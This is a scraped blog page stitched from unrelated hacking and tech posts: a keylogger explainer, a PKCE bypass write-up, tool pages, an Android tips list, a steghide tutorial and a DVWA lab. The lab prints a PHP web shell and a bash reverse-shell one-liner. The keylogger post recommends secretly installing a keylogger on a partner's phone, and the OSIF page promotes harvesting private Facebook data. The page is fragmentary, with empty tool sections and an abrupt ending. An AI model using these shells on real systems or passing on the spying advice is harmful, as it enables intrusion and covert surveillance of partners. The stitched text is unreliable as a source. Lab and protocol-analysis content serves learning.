Sunday, April 26, 2020

What Is Keylogger? Uses Of Keylogger In Hacking ?


What is keylogger? 

How does hacker use keylogger to hack social media account and steal important data for money extortion and many uses of keylogger ?

Types of keylogger? 

===================

Keylogger is a tool that hacker use to monitor and record the keystroke you made on your keyboard. Keylogger is the action of recording the keys struck on a keyboard and it has capability to record every keystroke made on that system as well as monitor screen recording also. This is the oldest forms of malware.


Sometimes it is called a keystroke logger or system monitor is a type of surveillance technology used to monitor and record each keystroke type a specific computer's keyboard. It is also available for use on smartphones such as Apple,I-phone and Android devices.


A keylogger can record instant messages,email and capture any information you type at any time using your keyboard,including usernames password of your social media ac and personal identifying pin etc thats the reason some hacker use it to hack social media account for money extortion.

======================

Use of keylogger are as follows- 

1-Employers to observe employee's computer activity. 

2-Attacker / Hacker used for hacking some crucial data of any organisation for money extortion.

3-Parental Control is use to supervise their children's internet usage and check to control the browsing history of their child.

4-Criminals use keylogger to steal personal or financial information such as banking details credit card details etc and then which they will sell and earn a good profit. 

5-Spouse/Gf tracking-if you are facing this issue that your Spouse or Gf is cheating on you then you can install a keylogger on her cell phone to monitor her activities over the internet whatever you want such as check Whats app, facebook and cell phone texts messages etc . 

=====================

Basically there are two types of keylogger either the software or hardware but the most common types of keylogger across both these are as follows-

API based keylogger 

Form Grabbing Based Keylogger 

Kernal Based Keylogger 

Acoustic Keylogger ETC . 

====================

How to detect keylogger on a system?

An antikeylogger is a piece of software specially designed to detect it on a computer. 

Sometype of keylogger are easily detected and removed by the best antivirus software. 

You can view  the task manager(list of current programs) on a windows PC by Ctrl+Alt+Del to detect it.

Use of any software to perform any illegal activity is a crime, Do at your own risk.


More info
  1. Growth Hacking Courses
  2. Paginas De Hackers
  3. Como Convertirse En Hacker
  4. Como Hacer Hacker

PKCE: What Can(Not) Be Protected


This post is about PKCE [RFC7636], a protection mechanism for OAuth and OpenIDConnect designed for public clients to detect the authorization code interception attack.
At the beginning of our research, we wrongly believed that PKCE protects mobile and native apps from the so called „App Impersonation" attacks. Considering our ideas and after a short discussion with the authors of the PKCE specification, we found out that PKCE does not address this issue.
In other words, the protection of PKCE can be bypassed on public clients (mobile and native apps) by using a maliciously acting app.

OAuth Code Flow


In Figure 1, we briefly introduce how the OAuth flow works on mobile apps and show show the reason why we do need PKCE.
In our example the user has two apps installed on the mobile phone: an Honest App and an Evil App. We assume that the Evil App is able to register the same handler as the Honest App and thus intercept messages sent to the Honest App. If you are more interested in this issue, you can find more information here [1].

Figure 1: An example of the "authorization code interception" attack on mobile devices. 

Step 1: A user starts the Honest App and initiates the authentication via OpenID Connect or the authorization via OAuth. Consequentially, the Honest App generates an Auth Request containing the OpenID Connect/OAuth parameters: client_id, state, redirect_uri, scope, authorization_grant, nonce, …. 
Step 2: The Browser is called and the Auth Request is sent to the Authorization Server (usually Facebook, Google, …).
  • The Honest App could use a Web View browser. However, the current specification clearly advice to use the operating system's default browser and avoid the usage of Web Views [2]. In addition, Google does not allow the usage of Web View browser since August 2016 [3].
Step 3: We asume that the user is authenticated and he authorizes the access to the requested resources. As a result, the Auth Response containing the code is sent back to the browser.

Step 4: Now, the browser calls the Honest App registered handler. However, the Evil App is registered on this handler too and receives the code.

Step 5: The Evil App sends the stolen code to the Authorization Server and receives the corresponding access_token in step 6. Now, the Evil App can access the authorized ressources.
  • Optionally, in step 5 the App can authenticate on the Authorization Server via client_id, client_secret. Since, Apps are public clients they do not have any protection mechanisms regarding the storage of this information. Thus, an attacker can easy get this information and add it to the Evil App.

    Proof Key for Code Exchange - PKCE (RFC 7636)

    Now, let's see how PKCE does prevent the attack. The basic idea of PKCE is to bind the Auth Request in Step 1 to the code redemption in Step 5. In other words, only the app generated the Auth Request is able to redeem the generated code.


    Figure 2: PKCE - RFC 7636 

    Step 1: The Auth Request is generated as previosly described. Additionally, two parameters are added:
    • The Honest App generates a random string called code_verifier
    • The Honest App computes the code_challenge=SHA-256(code_verifier)
    • The Honest App specifies the challenge_method=SHA256

    Step 2: The Authorization Server receives the Auth Request and binds the code to the received code_challenge and challenge_method.
    • Later in Step 5, the Authorzation Server expects to receive the code_verifier. By comparing the SHA-256(code_verifier) value with the recieved code_challenge, the Authorization Server verifies that the sender of the Auth Request ist the same as the sender of the code.
    Step 3-4: The code leaks again to the Evil App.

    Step 5: Now, Evil App must send the code_verifier together with the code. Unfortunatelly, the App does not have it and is not able to compute it. Thus, it cannot redeem the code.

     PKCE Bypass via App Impersonation

    Again, PKCE binds the Auth Request to the coderedemption.
    The question rises, if an Evil App can build its own Auth Request with its own code_verifier, code_challenge and challenge_method.The short answer is – yes, it can.

    Figure 3: Bypassing PKCE via the App Impersonation attack
    Step 1: The Evil App generates an Auth Request. The Auth Request contains the client_id and redirect_uri of the Honest App. Thus, the User and the Authorization Server cannot recognize that the Evil App initiates this request. 

    Step 2-4: These steps do not deviate from the previous description in Figure 2.

    Step 5: In Step 5 the Evil App sends the code_verifier used for the computation of the code_challenge. Thus, the stolen code can be successfully redeemed and the Evil App receives the access_token and id_token.

    OAuth 2.0 for Native Apps

    The attack cannot be prevented by PKCE. However, the IETF working group is currently working on a Draft describing recommendations for using OAuth 2.0 for native apps.

    References

    Vladislav Mladenov
    Christian Mainka (@CheariX)

    Related posts


    Saturday, April 25, 2020

    Zero-Day Warning: It's Possible To Hack iPhones Just By Sending Emails

    Watch out Apple users! The default mail app pre-installed on millions of iPhone and iPad has been found vulnerable to two critical flaws that could let remote hackers secretly take complete control over Apple devices just by sending an email to targeted individuals. According to cybersecurity researchers at ZecOps, the vulnerabilities in question are out-of-bounds write and remote heap

    via The Hacker News
    More information

    1. Que Es El Hacking Etico
    2. Fake Hacking
    3. Como Aprender A Hackear
    4. Curso Hacking Gratis

    Wafw00F: The Web Application Firewall Fingerprinting Tool

    How does wafw00f work?
       To do its magic, WAFW00F does the following steps:
    • Sends a normal HTTP request and analyses the response; this identifies a number of WAF solutions.
    • If that is not successful, wafw00f sends a number of (potentially malicious) HTTP requests and uses simple logic to deduce which WAF it is.
    • If that is also not successful, wafw00f analyses the responses previously returned and uses another simple algorithm to guess if a WAF or security solution is actively responding to wafw00f's attacks.

       For further details, check out the source code on EnableSecurity's main repository.

    What does it detect? WAFW00F can detect a number of firewalls, a list of which is as below:

    wafw00f's installation
       If you're using Debian-based distro, enter this commands to install wafw00f: sudo apt update && sudo apt install wafw00f

       But if you're using another Linux distro, enter these commands to install wafw00f:

    How to use wafw00f?
       The basic usage is to pass an URL as an argument. Example:

    Final Words to you
       Questions? Pull up an issue on GitHub Issue Tracker or contact to EnableSecurity.
       Pull requests, ideas and issues are highly welcome. If you wish to see how WAFW00F is being developed, check out the development board.

       Some useful links:

       Presently being developed and maintained by:

    Related links

    Wednesday, April 22, 2020

    15 Hidden Android Features You Should Know

    While Android has matured by leaps and bounds, it's still going through the refinement phase. Over time, Google has both added and removed many popular features in Android. Sometimes the features are completely removed. However, in many cases, they make it to the Settings page or they are buried under different hidden places inside Android. That's why we have come up with this article where we unearth 15 hidden Android features that are quite interesting and helpful. So, let's go ahead and explore some unique Android features which are available on our Android devices.


    Hidden Android Features

    Here, we have mentioned several hidden Android features ranging from privacy, security, ease of use and more. Further, we have also added some obscure Android features which were released recently but might have gone under the radar. Now with that said, here are the hidden Android features that you should know and use often.

    1. Block Spam Calls

    The one feature that I turn on whenever I set up a new Android device is: filter spam calls. It saves me from unwanted calls by telemarketers, fraudsters and spammers. If you use a stock Android device, you must have the Phone app by Google installed as your default dialer. To enable spam call blocking, open the Phone app and tap on the three-dot menu on the top-right corner and open Settings. After that, open "Caller ID and spam" and enable both the toggles. Now, whenever you will receive a call by spammers, the screen won't light up or make any sound. It's almost like DND with Total Silence turned on.

    1. Block Spam Calls hidden android features

    If you are worried that you will miss important calls then fret not. I have been using this feature for a long time and I can vouch that it works flawlessly. While there are other apps like Truecaller with similar features, you should be wary against handing your data to third-party apps, especially given its shady past record.

    2. Verification Code Autofill

    Many of us have allowed SMS permission to multiple apps for seamless OTP verification. However, this can lead to serious breach as apps can read all your text messages and also build credit profile without your consent. To crack down on this behavior, Google has brought a new API called the SMS Retriever. It allows apps to capture a one-time code without asking for SMS permission. In case, the app developer has not implemented this API, Google will act as a bridge and provide the verification code. That is awesome, right? So to enable this feature, navigate to Settings -> Google -> Verification Code Autofill and enable the toggle. Make sure you have also enabled the Autofill service by Google.

    2. Verification Code Autofill

    3. Force Dark Mode on all Apps

    While the dark mode is slowly becoming the norm, there are still apps like Facebook and WhatsApp which are yet to embrace the dark side. If you want to force dark mode on a range of apps then there is a hidden Android setting that lets you do it. However, you must be on the latest Android 10 build. To enable dark mode for all the apps, navigate to Settings -> About Phone and tap on the Build Number for seven times continuously. A toast notification will show up prompting "Developer Options have been enabled". Now go back, and search for "Override force-dark" in the Settings page. Tap on the first result and then enable the toggle. Just to be sure, restart your device and check if dark mode is working on all apps.

    3. Force Dark Mode on all Apps

    4. Focus Mode

    Google has brought a new feature called Focus Mode to Digital Wellbeing with the launch of Android 10. While Digital Wellbeing is great at limiting the screen time of various apps, Focus Mode allows you to block certain apps completely so you can focus on what you are doing. To configure Focus Mode, follow Settings -> Digital Wellbeing -> Focus Mode. Here, you can select apps that you find distracting and can enable Focus Mode straight from the Quick Settings panel.

    4. Focus Mode hidden android features

    5. Share WiFi with QR Code

    I know the feeling when someone asks you to share your WiFi's password and you can't seem to remember it. If you use a strong password with multiple hashes and characters then it becomes even more tedious to type it out. In such cases, a QR code can help you seamlessly connect to WiFi networks. Thankfully, Android 10 has this not-so-hidden feature under the WiFi Settings page. Open it and you will find the QR code scanner besides the "Add Network" section. Now, scan the QR code and you will be connected in no time.

    5. Share WiFi with QR Code

    6. Randomize MAC Address

    MAC address is a unique identifier assigned to WiFi-enabled devices including smartphones. Most devices come with a static MAC which can be exploited and used for tracking user movement. So having a random MAC address reduces the chance of tracking and strengthens your privacy. If you are running Android 10 then you can randomize the MAC address from the WiFi Settings page. Tap on the WiFi that you are connected to and open "Privacy". Here, make sure "Use randomized MAC" is your default pick.

    6. Randomize MAC Address

    7. Force Apps to Resize in Split Mode

    Android has some unique features like Split Mode which make it quite distinct from iOS. It lets you run two apps at once so you can effortlessly multitask between them. However, not all apps support Split Mode and that's where this hidden Android feature comes into play. With this feature, you can force any app to resize in split mode, irrespective of the app compatibility. So to enable this feature, open Settings and search for "resizable". Open the first result and enable "Force activities to be resizable". Now, restart your device and you can enjoy any app in the Split mode.

    7. Force Apps to Resize in Split Mode

    8. Default USB Configuration

    If you are someone who regularly connects Android devices to PC then this sneaky feature is going to help you a lot. Android 10 now allows you to choose your default USB configuration. If you transfer files regularly then simply choose the desired settings and you are good to go. To configure USB, open Settings and search for "Default USB" and tap on the first result. Here, choose "File transfer" or any other settings based on your preference.

    8. Default USB Configuration (2) hidden android features

    9. Private DNS

    While Private DNS was launched with Android Pie, it still remains one of the least talked features of Android. It allows you to encrypt your DNS query so no one can read it, not even your internet service provider. You can find the Private DNS feature in the "Network and Internet" settings page. Here, open "Private DNS" and choose Automatic for Google's DNS or you can also select some other DNS providers as well. I would recommend you to go with Cloudflare's DNS.

    9. Private DNS

    10. Device Theming

    Device theming has finally arrived on Android, but it's still hidden under the developer options. You can change the accent color, font and icon shape from a handful of options. To find the desired settings page, open Settings and search for "theming". Tap on the top result and customize your Android device as you prefer.

    10. Device Theming

    11. Show Taps While Screen Recording

    With the release of Android Oreo, Google removed the ability to show taps while screen recording for security reasons. However, the settings to configure taps is still available and hidden under the developer options. Just open the Settings page and search for "taps". Open the first result and enable the toggle. Now, you can record your screen with taps and that's really convenient.

    11. Show Taps While Screen Recording hidden android features

    12. Capitalize Words Quickly

    If you want to capitalize words quickly then Gboard has this nifty feature which is super helpful and I simply love it. Just select the words and tap the "Shift" button twice to capitalize a chunk of words at once. You can also make it lowercase by similarly double tapping the shift button. And if you just want to keep the initials capital then tap the shift button once. That's pretty great, right? So go ahead and type hassle-free with Gboard.

    Capitalize Words Quickly

    13. Uninstall Multiple Apps

    One of the best hidden Android features is that you can uninstall multiple apps at once. It works on older versions of Android as well so that is great. All you have to do is open the Google Play Store and tap on the hamburger menu and select "My apps and games". Here, switch to the "Installed" section and then tap on "Storage". After that, simply select apps that you want to uninstall and hit that "Free Up" button. Voila, multiple apps just got uninstalled in just one tap.

    13. Uninstall Multiple Apps

    14. Clear Site Storage Using Chrome

    Chrome is notorious for accumulating a large amount of data in background which makes the performance worse and also takes up crucial storage space. If you want to check what websites are eating up your memory space then a hidden Chrome setting can help you with that. Open Chrome on your Android device and head over to its Settings page. Now, navigate to Site Settings and open Storage. Here, you will find all the websites with their storage space. Open any website and tap on the "Delete" icon to finally free up your internal storage from unnecessary cached data.

    14. Clear Site Storage Using Chrome

    15. Street View Layer in Google Maps

    Street View is an immersive way to explore places and find new landmarks, hotels, restaurants from anywhere around the world. Now, the Street View Layer has been added to Google Maps and it works pretty well. To check if Street View is available in your region, open Google Maps and tap on the "layer" icon on the top-right corner. Now, tap on "Street View" icon and then zoom out to find blue lines on the map. Finally, tap on the blue lines and Street View will show up for that place. That's cool, right? So go ahead and check out Street View to find some hidden gems around the world.

    15. Street View Layer in Google Maps hidden android features

    Note: The blue lines show up wherever street view is available.

    @EVERYTHING NT

    Related articles

    Freefloat FTP Server 1.0 | Remote Buffer Overflow | Exploit

    Related posts

    OSIF: An Open Source Facebook Information Gathering Tool


    About OSIF
       OSIF is an accurate Facebook account information gathering tool, all sensitive information can be easily gathered even though the target converts all of its privacy to (only me), sensitive information about residence, date of birth, occupation, phone number and email address.

    For your privacy and security, i don't suggest using your main account!

    OSIF Installtion
       For Termux users, you must install python2 and git first:
    pkg update upgrade
    pkg install git python2


       And then, open your Terminal and enter these commands:   If you're Windows user, follow these steps:
    • Install Python 2.7.x from Python.org first. On Install Python 2.7.x Setup, choose Add python.exe to Path.
    • Download OSIF-master zip file.
    • Then unzip it.
    • Open CMD or PowerShell at the OSIF folder you have just unzipped and enter these commands:
      pip install -r requirements.txt
      python osif.py

    Before you use OSIF, make sure that:
    • Turn off your VPN before using this tool.
    • Do not overuse this tool.
    • if you are confused how to use it, please type help to display the help menu or watch the video below.

    How to use OSIF?


    Related news

    Tuesday, April 21, 2020

    Steghide - A Beginners Tutorial


    All of us want our sensitive information to be hidden from people and for that we perform different kinds of things like hide those files or lock them using different softwares. But even though we do that, those files  attractive people to itself as an object of security. Today I'm going to give you a slight introduction to what is called as Steganography. Its a practice of hiding an informational file within another file like you might have seen in movies an image has a secret message encoded in it. You can read more about Steganography from Wikipedia.


    In this tutorial I'm going to use a tool called steghide, which is a simple to use Steganography tool and I'm running it on my Arch Linux. What I'm going to do is simply encode an image with a text file which contains some kind of information which I don't want other people to see. And at the end I'll show you how to decode that information back. So lets get started:


    Requirements:

    1. steghide
    2. a text file
    3. an image file

    After you have installed steghide, fire up the terminal and type steghide


    It will give you list of options that are available.


    Now say I have a file with the name of myblogpassword.txt which contains the login password of my blog and I want to encode that file into an Image file with the name of arch.jpg so that I can hide my sensitive information from the preying eyes of my friends. In order to do that I'll type the following command in my terminal:


    steghide embed -ef myblogpassword.txt -cf arch.jpg


    here steghide is the name of the program

    embed flag is used to specify to steghide that we want to embed one file into another file
    -ef option is used to specify to steghide the name (and location, in case if its in some other directory) of the file that we want to embed inside of the another file, in our case its myblogpassword.txt
    -cf option is used to specify the name (and location, in case if its in some other directory) of the file in which we want to embed our file, in our case its an image file named arch.jpg

    After typing the above command and hitting enter it will prompt for a password. We can specify a password here in order to password protect our file so that when anyone tries to extract our embedded file, they'll have to supply a password in order to extract it. If you don't want to password protect it you can just simply hit enter.


    Now myblogpassword.txt file is embedded inside of the image file arch.jpg. You'll see no changes in the image file except for its size. Now we can delete the plain password text file myblogpassword.txt.


    In order to extract the embedded file from the cover file, I'll type following command in the terminal:


    steghide extract -sf arch.jpg -xf myblogpass.txt


    here steghide is again name of the program
    extract flag specifies that we want to extract an embedded file from a stego file
    -sf option specifies the name of the stego file or in other words the file in which we embedded another file, in our case here its the arch.jpg file
    -xf option specifies the name of the file to which we want to write our embedded file, here it is myblogpass.txt
    (remember you must specify the name of file with its location if its somewhere else than the current directory)

    After typing the above command and hitting enter, it will prompt for a password. Supply the password if any or otherwise just simply hit enter. It will extract the embedded file to the file named myblogpass.txt. Voila! you got your file back but yes the image file still contains the embedded file.


    That's it, very easy isn't it?


    It was a pretty basic introduction you can look for other things like encrypting the file to be embedded before you embed it into another file and so on... enjoy
    :)

    Continue reading
    1. Javascript Hacking
    2. Capture The Flag Hacking
    3. Rom Hacking Pokemon
    4. Growth Hacking Libro

    Monday, April 20, 2020

    Learning Web Pentesting With DVWA Part 5: Using File Upload To Get Shell

    In today's article we will go through the File Upload vulnerability of DVWA. File Upload vulnerability is a common vulnerability in which a web app doesn't restrict the type of files that can be uploaded to a server. The result of which is that a potential adversary uploads a malicious file to the server and finds his/her way to gain access to the server or perform other malicious activities. The consequences of Unrestricted File Upload are put out by OWASP as: "The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system or database, forwarding attacks to back-end systems, client-side attacks, or simple defacement. It depends on what the application does with the uploaded file and especially where it is stored."
    For successful vulnerability exploitation, we need two things:
    1. An unrestricted file upload functionality.
    2. Access to the uploaded file to execute the malicious code.
    To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
    Lets upload a simple text file to see what happens. I'll create a simple text file with the following command:
    echo TESTUPLOAD > test.txt
    and now upload it.
    The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
    http://localhost:9000/hackable/uploads/test.txt
    and we see the text we had written to the file. Lets upload a php file now since the server is using php. We will upload a simple php file containing phpinfo() function. The contents of the file should look something like this.
    <?php
    phpinfo();
    ?>
    Save the above code in a file called info.php (you can use any name) and upload it. Now naviagte to the provided URL:
    http://localhost:9000/hackable/uploads/info.php
    and you should see a phpinfo page like this:
    phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
    <?php
    system($_GET["cmd"]);
    ?>
    save the above code in a file shell.php and upload it. Visit the uploaded file and you see nothing. Our simple php shell is looking for a "cmd" GET parameter which it passes then to the system() function which executes it. Lets check the user using the whoami command as follows:
    http://localhost:9000/hackable/uploads/shell.php?cmd=whoami
    we see a response from the server giving us the user under which the web application is running.
    We can use other bash commands such as ls to list the directories. Lets try to get a reverse shell now, we can use our existing webshell to get a reverse shell or we can upload a php reverse shell. Since we already have webshell at our disposal lets try this method first.
    Lets get a one liner bash reverseshell from Pentest Monkey Reverse Shell Cheat Sheet and modify it to suit our setup, but we first need to know our ip address. Enter following command in a terminal to get your ip address:
    ifconfig docker0
    the above command provides us information about our virtual docker0 network interface. After getting the ip information we will modify the bash one liner as:
    bash -c 'bash -i >& /dev/tcp/172.17.0.1/9999 0>&1'
    here 172.17.0.1 is my docker0 interface ip and 9999 is the port on which I'll be listening for a reverse shell. Before entering it in our URL we need to urlencode it since it has some special characters in it. After urlencoding our reverse shell one liner online, it should look like this:
